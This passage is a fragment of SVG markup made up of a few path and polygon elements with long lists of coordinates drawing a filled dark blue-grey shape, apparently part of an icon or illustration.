                        <path d="M16.9156489,61.8320611 C17.0845038,61.7099237 16.8312214,61.551145 16.7769466,61.3984733 C16.9156489,61.1908397 16.9880153,61.4900763 17.1387786,61.551145 C17.2171756,61.3984733 17.1387786,61.129771 17.2292366,61.0625954 C17.3196947,60.9954198 17.2955725,61.0625954 17.3136641,61.1480916 C17.3136641,60.8793893 17.6574046,60.8061069 17.5790076,60.4824427 C17.6009021,60.4780011 17.6234491,60.4780011 17.6453435,60.4824427 C17.537499,60.4133528 17.4382829,60.3313348 17.3498473,60.2381679 C17.4101527,60.1770992 17.3498473,60.0122137 17.4825191,60.1038168 C17.4463359,60.140458 17.4825191,60.1954198 17.5247328,60.2503817 L17.5247328,60.1282443 C17.7659542,60.2381679 17.5247328,60.2870229 17.651374,60.4091603 C17.7116794,60.2137405 17.651374,59.9206107 17.8081679,59.8656489 C18.0312977,59.9938931 17.6754962,60.1648855 17.9649618,60.1648855 L17.7538931,60.2687023 C18.1639695,60.3969466 17.651374,60.3541985 18.0735115,60.5129771 C18.3207634,60.3236641 18.1880916,60.1770992 18.4112214,59.9755725 C18.3328244,59.8412214 18.2303053,59.8717557 18.1519084,59.7374046 C18.1519084,59.2732824 18.8635115,59.7984733 18.7549618,59.3587786 C18.6524427,59.2061069 18.3750382,59.0290076 18.6162595,58.919084 L18.8454198,59.1083969 C18.9901527,58.8580153 18.5438931,58.7969466 18.8454198,58.6015267 C18.9298473,58.6931298 18.8454198,58.8458015 18.8936641,58.8152672 C19.1770992,58.7236641 18.7971756,58.6259542 18.8514504,58.4916031 L19.0987023,58.5465649 C19.1377753,58.1739284 19.1235576,57.7975326 19.0564885,57.4290076 C19.128855,57.4290076 19.2072519,57.5328244 19.2856489,57.4290076 C19.1831298,56.8916031 19.140916,56.280916 19.0082443,55.7801527 L18.6946565,55.7801527 C18.6946565,55.7801527 18.7308397,55.6641221 18.791145,55.6763359 C18.7549618,55.480916 18.6765649,55.7496183 18.5559542,55.7312977 C18.4353435,55.7129771 18.5559542,55.5480916 18.6705344,55.5603053 C18.3328244,55.4076336 17.8383206,55.2122137 17.7780153,54.8580153 L17.8624427,54.8580153 C17.7478626,54.6442748 17.3920611,55.0412214 17.3619084,54.7603053 L17.4161832,54.7603053 C17.108626,54.3877863 16.5719084,54.2778626 16.4271756,53.8137405 C16.2161069,54.0580153 16.0774046,53.459542 15.8241221,53.8503817 C15.6854198,53.5328244 15.7879389,53.4961832 15.4864122,53.2030534 C15.3959542,53.1480916 15.2451908,53.4045802 15.1125191,53.3984733 L15.190916,53.1847328 L14.9496947,53.3557252 L14.9496947,53.0625954 L14.8230534,53.0625954 C14.8703883,53.1135181 14.8823305,53.1884975 14.8532061,53.2519084 C14.6541985,53.2946565 14.479313,52.9648855 14.5034351,52.848855 L14.0270229,52.9282443 C14.0571756,52.8427481 14.1355725,52.8244275 14.2079389,52.7816794 C13.9245038,52.9587786 14.2079389,52.5374046 13.960687,52.6961832 C13.960687,52.7572519 13.9184733,52.8305344 13.9003817,52.8732824 C13.8280153,52.7145038 13.5807634,52.6656489 13.3938168,52.7022901 L13.4541221,52.5435115 C13.2363044,52.5094389 13.0146116,52.5094389 12.7967939,52.5435115 L11.3916794,52.6045802 L11.7173282,53.7465649 C11.7716031,53.9175573 11.8319084,54.0946565 11.8922137,54.2656489 C11.8922137,54.070229 12.1816794,54.0335878 12.2419847,54.1435115 L12.0610687,54.2229008 C12.2299237,54.2229008 12.0972519,54.0641221 12.3324427,54.1557252 C12.3324427,54.3083969 12.121374,54.3694656 12.0067939,54.3022901 L12.1696183,54.4610687 C12.109313,54.5038168 12.0550382,54.4610687 11.9645802,54.5038168 C12.1334351,54.5038168 11.9645802,54.9679389 12.2299237,54.9374046 L12.1756489,54.9862595 C12.3864856,55.269082 12.6459235,55.5111171 12.9415267,55.7007634 C13.080229,55.5419847 13.158626,55.7007634 13.339542,55.5908397 C13.4903053,55.7862595 13.6470992,56.0793893 13.9425954,56.2015267 C14.1777863,56.2015267 14.0692366,56.0610687 14.2019084,55.9816794 C14.1355725,56.1648855 14.4310687,56.2503817 14.2380916,56.329771 C14.5313952,56.417139 14.8433376,56.417139 15.1366412,56.329771 C15.100458,56.2442748 15.0582443,56.2015267 15.0944275,56.140458 C15.1306107,56.0793893 15.2512214,56.2503817 15.2270992,56.3358779 L15.2270992,56.3358779 C15.4803817,56.2259542 15.7216031,56.378626 15.9869466,56.5068702 C16.2522901,56.6351145 16.5055725,56.7267176 16.6683969,56.5068702 L16.6683969,56.5068702 L17.0061069,56.2564885 C17.1809924,56.2564885 16.9277099,56.4152672 17.0664122,56.5129771 C17.4101527,56.1343511 17.6694656,56.4458015 17.9709924,56.1587786 C18.3750382,56.6473282 18.8333588,55.859542 19.2977099,56.0305344 L19.2253435,55.9145038 C19.2554962,55.7557252 19.3580153,55.9145038 19.4364122,55.9145038 C19.3821374,55.8229008 19.2916794,55.8473282 19.3158015,55.7557252 C19.6691763,55.5171015 20.0356157,55.2989403 20.4133588,55.1022901 C20.8586748,54.8577565 21.2408717,54.5104711 21.5290076,54.0885496 C21.7159542,53.7221374 20.9983206,53.6366412 21.4144275,53.3129771 L21.6194656,53.5022901 C21.6194656,53.2946565 21.6194656,53.1053435 21.6194656,52.8916031 C21.6194656,52.6778626 21.6194656,52.5129771 21.6194656,52.3236641 C21.6240023,51.9459359 21.4933272,51.579319 21.2516031,51.2916031 C21.3239695,51.2916031 21.3903053,51.2916031 21.4144275,51.3465649 C21.5229771,51.1267176 21.1792366,50.8458015 21.0525954,50.9251908 C21.0164122,50.8335878 21.1551145,50.8396947 21.1792366,50.7419847 C21.2033588,50.6442748 20.799313,50.5770992 20.8958015,50.4183206 C20.8958015,50.4183206 20.9621374,50.4183206 20.9922901,50.4183206 C20.8656489,50.4183206 20.7450382,50.0824427 20.6425191,50.2839695 C20.5580916,50.0396947 20.280687,50.0335878 20.2324427,49.8259542 C19.9972519,49.9236641 20.0153435,49.4839695 19.7801527,49.7282443 C20.0032824,49.4717557 19.6474809,49.270229 19.4424427,49.3374046 C19.5389313,49.2763359 19.4062595,49.178626 19.5329008,49.0931298 C19.400229,49.0076336 19.2434351,48.9832061 19.1770992,49.1480916 C19.1469466,48.6473282 18.5438931,49.1480916 18.6584733,48.6229008 C18.1820611,48.5740458 17.7719847,48.519084 17.3920611,48.4458015 C17.5307634,48.140458 17.7961069,48.5801527 17.9227481,48.2564885 C17.5187023,48.2564885 17.2292366,48.421374 16.9458015,48.2198473 C16.8794656,48.140458 17.0483206,48.0977099 17.0965649,48.0610687 C16.7226718,48.0610687 16.4935115,47.7740458 16.1377099,47.8290076 C16.1377099,47.8290076 16.1919847,47.7801527 16.2341985,47.7679389 C16.1738931,47.7679389 16.1196183,47.670229 16.071374,47.810687 L16.1377099,47.810687 C16.1377099,48.0549618 15.7457252,48.1526718 15.6914504,48.2564885 C15.9507634,47.8839695 15.450229,48.0366412 15.8120611,47.5847328 C15.7359406,47.6040788 15.6774032,47.6657283 15.6612977,47.7435115 C15.6130534,47.6885496 15.619084,47.6274809 15.7216031,47.5419847 C15.4864122,47.5419847 15.4984733,47.719084 15.3175573,47.6396947 C15.3175573,47.5725191 15.3959542,47.5603053 15.4441985,47.4870229 C15.2934351,47.578626 15.1667939,47.6824427 15.01,47.5541985 C15.01,47.5175573 15.01,47.4564885 15.0883969,47.4748092 C14.7627481,47.3770992 14.4853435,47.6641221 14.1536641,47.4748092 C14.3164885,47.1755725 14.051145,47.3465649 14.0692366,47.0717557 L13.8461069,47.1328244 L13.9184733,47.2732824 C13.7375573,47.2732824 13.5867939,47.4503817 13.4239695,47.3770992 L13.5566412,47.2549618 C13.4360309,47.2768442 13.3171254,47.3074571 13.2008397,47.3465649 C13.2754397,47.3635947 13.3481687,47.3881446 13.4179389,47.4198473 C13.2551145,47.5847328 13.4722137,47.7679389 13.2430534,47.7251908 C13.2792366,47.6885496 13.0922901,47.7251908 12.9415267,47.6396947 L12.9415267,47.6396947 C12.8872519,47.7618321 12.8631298,47.8778626 12.7183969,47.9022901 C12.5736641,47.9267176 12.5555725,47.6396947 12.4952672,47.6091603 C12.4952672,47.7374046 12.4289313,47.8351145 12.3625954,47.9572519 C12.2841919,48.0619702 12.2841919,48.2067321 12.3625954,48.3114504 C12.3076676,48.2511169 12.236319,48.2086158 12.1575573,48.189313 C12.199771,48.2442748 12.2480153,48.2870229 12.290229,48.3358779 L12.3927481,48.6900763 L12.3927481,48.6900763 C12.3927481,48.7816794 12.3927481,48.8122137 12.3264122,48.8977099 C12.4892366,49.0503817 12.4771756,48.5679389 12.6038168,48.8427481 C12.5736641,48.8427481 12.5676336,48.8732824 12.5133588,48.8732824 C12.6882443,49.0931298 12.9958015,49.0625954 13.1646565,49.2458015 C13.0983206,49.5267176 12.9415267,49.2091603 12.9053435,49.4534351 C13.0894949,49.509104 13.2800991,49.5399045 13.4722137,49.5450382 C13.6525205,49.5307316 13.8333876,49.5644155 13.9968702,49.6427481 L13.870229,49.6916031 C14.0330534,49.3312977 14.0451145,49.9664122 14.2682443,49.8198473 C14.22,49.8198473 14.1596947,50.021374 14.1777863,49.978626 C14.3948855,50.1007634 14.6722901,49.978626 15.0280916,49.9236641 L14.9738168,50.021374 C15.0944275,50.1312977 15.3175573,50.1251908 15.4622901,50.1740458 C15.5165649,50.070229 15.5949618,50.0885496 15.5527481,49.9419847 C15.615066,50.0518118 15.7216932,50.1285514 15.8446078,50.1520364 C15.9675224,50.1755214 16.0944321,50.1434031 16.1919847,50.0641221 C16.3970229,49.9541985 16.5719084,49.8564885 16.7950382,50.0641221 C16.7467939,50.0641221 16.6925191,50.1679389 16.7287023,50.1618321 L17.0543511,50.0152672 C17.0000763,49.8503817 16.9940458,49.9175573 16.9035878,49.7954198 C16.9192631,49.6953242 16.9892197,49.6126751 17.0845038,49.5816794 C16.9578626,49.7160305 17.1327481,49.8564885 17.2171756,49.9419847 C17.2138267,49.8870752 17.2138267,49.8320088 17.2171756,49.7770992 C17.4463359,50.0396947 17.1689313,49.4290076 17.4403053,49.5755725 L17.4403053,49.6671756 C17.5187023,49.6 17.560916,49.4656489 17.6574046,49.4656489 C17.7478626,49.648855 17.5910687,49.5755725 17.6574046,49.740458 C17.7840458,49.6916031 17.8021374,49.3129771 17.9709924,49.459542 C17.9348092,49.5328244 17.8564122,49.5572519 17.820229,49.6244275 C18.0192366,49.8198473 18.0132061,49.7465649 18.1217557,49.7465649 L18.1217557,49.7465649 L18.3750382,49.7465649 L18.2966412,49.7099237 C18.2966412,49.1603053 18.5921374,49.5022901 18.6524427,49.0992366 C18.5921374,49.4900763 18.700687,49.2885496 18.779084,49.5022901 C18.8574809,49.5022901 18.9720611,49.5572519 18.9780916,49.6244275 C18.9780916,49.410687 19.2132824,49.6671756 19.231374,49.3618321 C19.2735878,49.4229008 19.3399237,49.3007634 19.4062595,49.4778626 C19.5027481,49.3496183 19.3158015,49.3862595 19.2796183,49.2946565 C19.3278626,48.9587786 19.8826718,49.2946565 19.9610687,48.7938931 C20.0877099,48.5007634 19.9610687,48.2992366 20.0635878,48.0366412 C20.2022901,48.0366412 20.1962595,48.280916 20.1962595,48.280916 C20.3651145,48.280916 20.4254198,48.1770992 20.4555725,48.0305344 C20.4555725,48.0916031 20.54,48.1099237 20.630458,48.140458 C20.6907634,48.048855 20.4917557,47.9145038 20.630458,47.8839695 C20.6938392,47.9665347 20.7427909,48.0594809 20.7751908,48.1587786 C20.8174046,48.0183206 20.7751908,47.8290076 20.8174046,47.6885496 C20.9380153,47.7435115 20.9138931,47.8717557 20.9500763,47.9633588 C20.9983206,47.810687 21.1008397,47.5908397 20.9500763,47.4381679 L20.8415267,47.4381679 C20.8415267,47.3954198 20.9922901,47.5236641 20.9983206,47.578626 C21.0465649,47.7740458 20.8294656,47.6763359 20.7691603,47.6335878 L20.7691603,47.5358779 C20.3771756,47.3282443 20.6123664,47.859542 20.4555725,47.9694656 L20.280687,47.7068702 L20.3409924,48.0122137 C20.2565649,48.0122137 20.1178626,47.8717557 20.1419847,47.7801527 C19.9490076,47.7801527 20.1419847,47.9389313 19.9490076,47.8839695 C19.9490076,47.8839695 19.9490076,47.8839695 19.9490076,47.8412214 L19.9490076,47.9938931 C19.918855,47.9267176 19.7861832,47.8412214 19.8645802,47.8290076 C19.6112977,47.8290076 19.7620611,48.2198473 19.5570229,48.0854962 L19.5570229,48.0854962 C19.400229,48.3480916 19.6776336,48.280916 19.659542,48.6412214 C19.5087786,48.519084 19.3640458,48.3969466 19.219313,48.2625954 L19.3218321,48.4641221 C19.2984821,48.4786038 19.2696469,48.4807192 19.2444796,48.4697966 C19.2193123,48.4588741 19.2009386,48.4362703 19.1951908,48.4091603 C19.1951908,48.5984733 19.2615267,48.4824427 19.2856489,48.6412214 C19.0564885,48.5374046 18.9961832,48.9465649 18.7851145,48.6412214 C18.8212977,48.8183206 18.9780916,48.6961832 18.8936641,48.8732824 C18.6705344,48.5496183 18.7609924,49.0137405 18.5619847,48.9099237 C18.5137405,48.7083969 18.6645038,48.7572519 18.4775573,48.6473282 C18.5499237,48.989313 18.2242748,48.6961832 18.1519084,48.7877863 C18.2483969,49.0381679 17.9770229,48.9709924 17.8322901,49.1236641 C17.8322901,49.0442748 17.4583969,49.0748092 17.2774809,49.0198473 L17.2774809,48.9770992 C17.3136641,49.2519084 17.1327481,49.2519084 17.0181679,49.319084 C16.9817157,49.2152213 16.9950909,49.1000934 17.0543511,49.0076336 L16.939771,49.0076336 C16.9350986,49.0845433 16.894865,49.1547117 16.8312214,49.1969466 L16.8312214,48.9832061 C16.6864885,49.0198473 16.5598473,49.2824427 16.3427481,49.1480916 C16.3427481,49.3435115 16.5538168,49.6732824 16.3427481,49.8198473 C16.3427481,49.7160305 16.3065649,49.5389313 16.3427481,49.4900763 C16.3789313,49.4412214 16.2824427,49.5816794 16.240229,49.5389313 L16.2824427,49.3374046 C16.1859542,49.270229 16.240229,49.4900763 16.1618321,49.4778626 C16.1618321,49.3312977 16.1015267,49.3740458 16.1075573,49.2580153 C16.1075573,49.2580153 16.1799237,49.3129771 16.2040458,49.2580153 C16.1004632,49.230198 16.0170256,49.152555 15.980916,49.0503817 C15.980916,49.129771 15.980916,49.2519084 15.9266412,49.270229 C15.7698473,49.270229 15.8723664,49.0870229 15.7819084,49.0076336 C15.7457252,49.1114504 15.6552672,49.0076336 15.6432061,49.221374 C15.5949618,49.221374 15.5949618,49.1175573 15.5768702,49.0564885 C15.4924427,49.1603053 15.2090076,49.0564885 15.2753435,49.3007634 L15.2753435,49.3007634 L15.2753435,49.3007634 C14.9738168,49.4839695 14.738626,49.1053435 14.4732824,49.1236641 L14.4732824,49.0503817 C14.2983969,49.0992366 14.1235115,49.0076336 13.9667176,49.1114504 C13.9245038,49.1114504 13.9064122,48.9465649 13.9667176,48.8732824 C13.8340458,48.8732824 13.7858015,48.9526718 13.6772519,48.7755725 C13.8340458,48.7022901 13.6772519,48.659542 13.8280153,48.7328244 C13.701374,48.6290076 13.7375573,48.4946565 13.5023664,48.6045802 C13.6350382,48.4580153 13.5023664,48.3358779 13.4239695,48.3541985 L13.4541221,48.5251908 C13.3800342,48.5098696 13.3125479,48.471428 13.261145,48.4152672 L13.4179389,48.2198473 C13.3576336,47.9145038 12.9958015,48.140458 12.8148855,48.0366412 L13.0500763,48.7267176 C13.0500763,48.7267176 13.1103817,48.7267176 13.2189313,48.7633588 C13.0862595,48.6412214 13.0922901,48.7633588 12.9234351,48.6290076 C12.9535878,48.5923664 13.0621374,48.6290076 13.1345038,48.6778626 C13.1851778,48.7107537 13.2300274,48.7520422 13.2671756,48.8 C13.339542,48.9221374 13.1164122,48.4580153 13.2671756,48.5068702 C13.2370229,48.4274809 13.1284733,48.2015267 13.2671756,48.0916031 C13.4179389,48.0916031 13.4601527,48.4458015 13.3998473,48.519084 C13.339542,48.5923664 13.3576336,48.519084 13.3576336,48.470229 C13.3162526,48.5218255 13.3162526,48.5957317 13.3576336,48.6473282 L13.3576336,48.5557252 C13.4179389,48.6351145 13.5506107,48.6167939 13.5264885,48.7694656 C13.598855,48.6839695 13.5566412,48.6229008 13.4903053,48.5740458 C13.6290076,48.7022901 13.7194656,48.5740458 13.8641985,48.6900763 C13.8641985,48.6412214 13.8641985,48.5312977 13.8641985,48.5374046 C14.0933588,48.6900763 14.0029008,48.3908397 14.1898473,48.3908397 C14.2622137,48.5496183 14.0752672,48.6961832 14.2803053,48.6351145 C14.3526718,48.751145 14.2260305,48.8671756 14.1717557,48.9282443 C14.3707634,48.8061069 14.3948855,49.1175573 14.4612214,49.1847328 C14.4274731,49.1921403 14.3949694,49.2044835 14.3647328,49.221374 C14.4079562,49.1974789 14.4602117,49.1974789 14.5034351,49.221374 L14.5034351,49.0320611 C14.5456489,49.0870229 14.5878626,49.1053435 14.5637405,49.1725191 C14.660229,49.0870229 14.6300763,48.8793893 14.7989313,48.7755725 C14.8351145,48.8916031 15.0522137,48.7755725 14.9919084,49.0076336 C14.7929008,48.8427481 14.9255725,49.2396947 14.7205344,49.1969466 C14.7717269,49.1857203 14.8244618,49.2075667 14.8532061,49.2519084 C14.8511494,49.2757679 14.8340721,49.2955318 14.8109924,49.3007634 C14.9496947,49.5877863 15.01,49.0992366 15.2331298,49.1969466 C15.1547328,49.3068702 15.190916,49.4534351 15.2331298,49.4412214 C15.1426718,49.3984733 15.269313,49.2152672 15.3899237,49.1541985 C15.4984733,49.3129771 15.5768702,49.1541985 15.6492366,49.1908397 L15.5829008,49.1114504 C15.6612977,49.0015267 15.7216031,49.0442748 15.8422137,49.0503817 C15.8422137,49.1480916 15.7216031,49.0503817 15.7396947,49.1358779 C15.9387023,48.9648855 15.9025191,49.459542 16.1135878,49.3801527 C16.1558015,49.4961832 16.0291603,49.6122137 16.071374,49.6977099 C16.3065649,49.6122137 16.1919847,49.9480916 16.4271756,49.8870229 C16.4271756,49.7038168 16.4271756,49.740458 16.6080916,49.6305344 L16.2824427,49.6305344 L16.5779389,49.4656489 C16.4874809,49.4290076 16.3427481,49.4656489 16.3005344,49.4656489 C16.4452672,49.3679389 16.421145,49.4045802 16.4332061,49.2519084 C16.4332061,49.551145 16.7347328,49.2030534 16.8131298,49.4351145 L16.6442748,49.8442748 C16.7829771,50.119084 17.0965649,49.7832061 17.3136641,50.0091603 L17.2593893,49.8992366 C17.3679389,49.7587786 17.4342748,49.9541985 17.548855,49.8992366 C17.5028781,49.9938086 17.4860679,50.1002025 17.5006107,50.2045802 C17.5428244,50.1068702 17.6754962,50.3083969 17.8383206,50.0580153 L17.8383206,50.2900763 C17.9951145,50.4671756 18.2725191,50.0519084 18.441374,50.2167939 C18.2966412,50.3145038 18.3267939,50.4610687 18.1458779,50.4793893 C18.2061832,50.5221374 18.2483969,50.5770992 18.3026718,50.4793893 C18.3026718,50.5770992 18.5800763,50.4183206 18.5559542,50.5770992 C18.6162595,50.540458 18.7127481,50.4183206 18.779084,50.4732824 C18.7684485,50.495865 18.7541832,50.516502 18.7368702,50.5343511 C18.779084,50.4732824 18.8996947,50.5343511 18.9358779,50.351145 C18.8393893,50.8580153 19.4725954,50.7358779 19.3278626,51.1694656 C19.4733915,51.2371455 19.6060647,51.3301589 19.7198473,51.4442748 C19.6776336,51.4442748 19.659542,51.4931298 19.6535115,51.4442748 C19.6535115,51.670229 20.0635878,51.2916031 20.0635878,51.5664122 C19.9128244,51.7862595 19.8947328,51.5664122 19.8525191,51.6458015 C19.659542,51.7801527 19.6957252,51.8229008 19.7620611,51.8656489 C19.8283969,51.9083969 19.9369466,51.9572519 19.8163359,52.0671756 L19.7801527,52.0671756 C19.659542,52.2015267 20.0334351,52.2137405 20.0274046,52.3847328 C20.0034623,52.380514 19.9789804,52.380514 19.9550382,52.3847328 C20.1715221,52.4459842 20.3292338,52.6347301 20.3530534,52.8610687 C20.1721374,52.7877863 20.2625954,52.7755725 20.0696183,52.7877863 C20.0696183,52.8610687 20.3771756,52.7877863 20.4133588,52.9648855 C20.2831983,53.0384718 20.1326542,53.0663851 19.9851908,53.0442748 C19.988108,53.0036159 19.988108,52.9627963 19.9851908,52.9221374 C19.7138168,52.9221374 19.9851908,53.0748092 19.8947328,53.129771 L19.7922137,53.0870229 C19.7922137,53.2519084 20.0334351,53.3862595 19.9007634,53.5755725 L19.9851908,53.5755725 C20.1540458,53.8442748 19.7982443,53.5755725 19.8947328,53.8015267 L19.6414504,53.648855 C19.668604,53.8393094 19.643571,54.0336579 19.569084,54.210687 C19.5027481,53.9847328 19.569084,53.7832061 19.5027481,53.6 C19.4605344,53.6549618 19.3519847,53.8015267 19.4122901,53.9358779 C19.4122901,53.8931298 19.4122901,53.8137405 19.4484733,53.8259542 C19.5514102,54.0039082 19.5074698,54.2316266 19.3459542,54.3572519 C19.050458,53.8748092 18.8816031,54.4916031 18.5559542,54.1496183 C18.3870992,54.4793893 17.989084,54.3145038 17.6754962,54.4427481 C17.9227481,54.8335878 17.5790076,54.4793893 17.7237405,54.919084 C17.6453435,54.9740458 17.6091603,54.9740458 17.5910687,54.919084 L17.3136641,54.8335878 C17.2232061,54.7114504 17.3679389,54.7175573 17.3136641,54.6137405 C17.1327481,54.6137405 17.199084,54.4427481 17.0543511,54.3450382 C17.1146565,54.5038168 17.0543511,54.589313 16.9277099,54.5465649 L17.108626,54.729771 C16.8915267,55.0167939 16.8251908,54.3938931 16.6141221,54.6687023 L16.6683969,54.5160305 C16.5538168,54.6198473 16.2161069,54.5648855 16.1075573,54.9374046 C16.1075573,54.8885496 16.0532824,54.7603053 16.1075573,54.7236641 C15.8301527,54.6870229 15.4261069,55.1083969 15.2331298,54.8396947 L15.269313,54.7358779 C15.2210687,54.7358779 15.1426718,54.9251908 15.100458,54.7969466 C15.0582443,54.6687023 15.1426718,54.6931298 15.100458,54.680916 C15.0582443,54.6687023 14.919542,54.8396947 14.8712977,54.7541985 L14.9617557,54.6503817 C14.7748092,54.4427481 14.4974046,54.8152672 14.2320611,54.7541985 C14.3264056,54.5747753 14.3264056,54.3595758 14.2320611,54.1801527 L14.2622137,54.1435115 C14.0993893,53.9541985 13.7556489,54.0458015 13.5023664,53.8687023 C13.6531298,53.6610687 13.5867939,53.5206107 13.5747328,53.3557252 L12.6641221,54.4610687 C12.7965958,54.475222 12.9232615,54.5235858 13.0319847,54.6015267 C13.0137153,54.4964836 13.0557668,54.3900242 13.1405344,54.3267176 C13.2068702,54.4 13.3938168,54.1312977 13.3335115,54.4305344 L13.3033588,54.4305344 C13.3033588,54.7358779 13.4782443,54.680916 13.598855,54.7175573 L13.701374,54.3389313 C13.8038931,54.6564885 14.0149618,54.6564885 14.22,54.6564885 C14.4250382,54.6564885 14.6240458,54.6564885 14.6119847,54.9312977 C14.7205344,54.870229 14.8170229,54.9312977 14.9255725,54.8458015 L14.841145,55.0412214 C14.9884803,55.176764 15.166653,55.2732721 15.359771,55.3221374 L15.2391603,55.4320611 C15.359771,55.5175573 15.6974809,54.9801527 15.8422137,55.0473282 L15.7216031,55.3465649 C15.9628244,55.480916 16.0170992,55.859542 16.3970229,55.7862595 C16.3668702,55.7862595 16.3065649,55.8839695 16.2643511,55.8717557 C16.3608397,55.951145 16.499542,56.329771 16.7407634,55.9755725 C16.5658779,56.1954198 16.9277099,56.1709924 17.1146565,56.1832061 L16.9518321,56.3175573 C17.2171756,56.2076336 17.2774809,56.1587786 17.4463359,56.2381679 C17.4463359,56.2870229 17.3438168,56.3725191 17.3498473,56.2992366 C17.3498473,56.470229 17.5669466,56.2503817 17.5729771,56.4458015 L17.4342748,56.4824427 C17.5006107,56.5923664 17.548855,56.5374046 17.7177099,56.4824427 C17.8865649,56.4274809 17.8021374,56.7267176 17.6332824,56.8244275 C17.7418321,56.7816794 17.910687,56.7816794 17.8865649,56.8732824 C17.8435631,56.8881717 17.796895,56.8881717 17.7538931,56.8732824 C17.6815267,57.080916 18.0674809,57.0870229 17.8805344,57.2519084 C17.8405505,57.2458885 17.7999075,57.2458885 17.7599237,57.2519084 C17.7599237,57.1236641 17.7599237,57.0137405 17.7599237,57.0198473 C17.5790076,57.0748092 17.560916,57.1603053 17.289542,57.1603053 C17.4463359,57.1603053 17.7719847,57.2641221 17.6754962,57.3801527 L17.6091603,57.3801527 L17.6091603,57.3801527 C17.6091603,57.3801527 17.6091603,57.4229008 17.6091603,57.4412214 C17.6091603,57.459542 17.548855,57.4900763 17.5428244,57.5206107 C17.3860305,57.5206107 17.4342748,57.6244275 17.4101527,57.6793893 C17.6151908,57.7282443 17.560916,57.8015267 17.7478626,57.7709924 C17.7478626,57.7709924 17.7478626,57.7709924 17.7478626,57.7099237 C17.7478626,57.648855 17.7478626,57.7099237 17.7478626,57.6732824 L17.7478626,57.6732824 C17.7478626,57.6305344 17.7478626,57.5755725 17.7478626,57.5206107 C17.8443511,57.5816794 17.9227481,57.6549618 17.7900763,57.7038168 C17.8960803,57.755092 17.9970416,57.8164355 18.0916031,57.8870229 C17.7840458,57.8870229 17.5729771,58.021374 17.3980916,57.978626 C17.3980916,58.2167939 17.2654198,58.4610687 17.5247328,58.7847328 C17.5247328,58.8641221 17.3920611,58.7847328 17.3257252,58.7847328 C17.2593893,58.7847328 17.3257252,58.6992366 17.3257252,58.6503817 C17.3558779,58.8152672 17.1629008,58.9923664 17.3679389,59.1755725 C17.1689313,59.2427481 17.211145,58.9557252 17.120687,59.1755725 L17.0724427,59.0961832 C16.7648855,59.1389313 16.8010687,59.3770992 16.7890076,59.6274809 C16.7769466,59.8778626 16.7287023,60.1343511 16.3548092,60.0854962 C16.3874546,60.070863 16.4246828,60.070863 16.4573282,60.0854962 C16.187033,60.204121 15.9430016,60.3764823 15.7396947,60.5923664 C15.5257567,60.8164213 15.2176243,60.9211914 14.9135115,60.8732824 C14.738626,60.8732824 14.7868702,61.0259542 14.7446565,61.1908397 L14.6361069,60.989313 C14.6361069,61.0931298 14.5878626,61.1908397 14.5577099,61.2946565 C14.3647328,61.5572519 14.0270229,60.8671756 13.8159542,61.2946565 L13.870229,61.551145 C13.7616794,61.551145 13.5385496,61.6916031 13.5385496,61.5145038 C13.5385496,61.5145038 13.5385496,61.6793893 13.4661832,61.6061069 L13.4661832,61.4839695 L13.2129008,61.7038168 C13.0018321,61.6305344 13.2129008,61.2458015 12.9415267,61.2152672 C12.8450382,61.2580153 12.6279389,61.5572519 12.6641221,61.6366412 C12.738603,61.6707445 12.7825684,61.7498946 12.7726718,61.8320611 L12.6641221,61.8931298 C12.6279389,62.2412214 12.4952672,62.5954198 12.7967939,62.8458015 L13.0138931,62.6381679 L13.0862595,62.8091603 L12.9053435,62.8091603 C13.0078626,62.9740458 13.080229,62.8091603 13.1465649,62.729771 C13.1550239,62.8008933 13.1894407,62.8662416 13.2430534,62.9129771 C13.3093893,62.7969466 13.3757252,62.680916 13.4360305,62.5648855 C13.4722137,62.7053435 13.3576336,62.8458015 13.5083969,62.9129771 C13.598855,62.7480916 13.3938168,62.6137405 13.5445802,62.4977099 C13.6591603,62.6442748 13.6470992,62.778626 13.7496183,62.6259542 C13.7736272,62.692904 13.7597636,62.7677795 13.7134351,62.821374 C13.8099237,62.6992366 13.9968702,62.7358779 14.0149618,62.540458 C14.1596947,62.7175573 14.3526718,62.4183206 14.4190076,62.7419847 C14.4503388,62.6092931 14.5246455,62.4910473 14.6300763,62.4061069 C14.5637405,62.8396947 14.9858779,62.3206107 15.0703053,62.7358779 C15.0703053,62.351145 15.4864122,62.4244275 15.619084,62.1251908 C15.619084,62.1251908 15.619084,62.2229008 15.5889313,62.210687 C15.7216031,62.210687 15.8060305,62.2656489 15.9145802,62.2839695 C15.8,62.0152672 15.9507634,61.8625954 15.9567939,61.6732824 C16.2281679,61.8381679 16.0351908,62.021374 16.2100763,62.2351145 C16.0894656,62.0335878 16.3427481,61.8870229 16.2100763,61.7465649 C16.409084,61.8320611 16.3487786,61.7465649 16.5296947,61.9358779 C16.3548092,61.6122137 16.5960305,61.8137405 16.5296947,61.5694656 C16.7829771,61.6183206 16.7648855,61.8320611 16.8674046,61.6183206 C16.9819847,61.6122137 16.9156489,61.8320611 16.9156489,61.8320611 Z M18.9479389,57.459542 L18.9479389,57.459542 L18.9479389,57.5694656 L18.9479389,57.459542 Z M18.9117557,57.0015267 C18.9117557,57.0564885 18.9117557,57.1236641 18.9117557,57.2030534 C18.9117557,57.2824427 18.7670229,57.2030534 18.7670229,57.1664122 C18.7670229,57.129771 18.8635115,57.080916 18.9117557,57.0015267 L18.9117557,57.0015267 Z M17.4885496,57.648855 C17.4885496,57.6122137 17.4885496,57.6061069 17.5548855,57.6061069 C17.5500118,57.6302851 17.5500118,57.6552111 17.5548855,57.6793893 L17.5548855,57.6793893 L17.4885496,57.648855 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.7237405,57.7832061 C17.7237405,57.7832061 17.7237405,57.7832061 17.7237405,57.7832061 L17.7719847,57.7832061 L17.7116794,57.7832061 L17.7237405,57.7832061 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.281374,49.3374046 L15.281374,49.3374046 C15.2845956,49.3473213 15.2845956,49.3580222 15.281374,49.3679389 L15.281374,49.3374046 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="15.2270992 53.1114504 15.2090076 53.1664122 15.2572519 53.1358779"></polygon>
                        <path d="M17.2292366,49.9480916 C17.2358334,49.9678731 17.248514,49.9849947 17.2654198,49.9969466 C17.2654198,49.9969466 17.2473282,49.9480916 17.2292366,49.9480916 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
